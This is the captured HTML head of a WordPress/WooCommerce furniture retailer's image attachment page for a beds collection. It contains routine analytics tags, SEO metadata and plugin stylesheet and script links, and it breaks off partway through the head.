

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/
body_size: 118757
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8 - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8 - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta property="og:image" content="https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="528" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/","url":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/","name":"beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8 - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8.jpg","datePublished":"2020-04-22T08:10:30+00:00","breadcrumb":{"@id":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8.jpg","width":600,"height":528},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"Furniture Vibe &#8211; Home Furniture, Lounge, Beds, Bedroom","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":3,"name":"beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8 Comments Feed" href="https://www.furniturevibe.co.za/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Ffurniture-vibe%2Fbeds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2Ffurniture-vibe%2Fbeds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1768447845' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768447845' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768447845' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
